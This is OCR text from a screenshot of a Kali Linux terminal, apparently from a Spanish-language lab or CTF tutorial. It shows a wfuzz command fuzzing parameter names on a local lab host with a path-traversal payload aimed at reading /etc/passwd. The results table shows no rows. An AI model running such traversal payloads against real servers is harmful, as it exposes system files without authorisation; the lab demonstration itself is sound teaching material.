 Desktop : wfuzz — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : wfuzz Desktop : zsh Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ wfuzz -c --hc=200 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u 'http://192.16
8.0.31/fruits.php?FUZZ=../../../../../../../../../../etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correct
ly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.0.31/fruits.php?FUZZ=../../../../../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
EL
PINGUINO
DE MARIO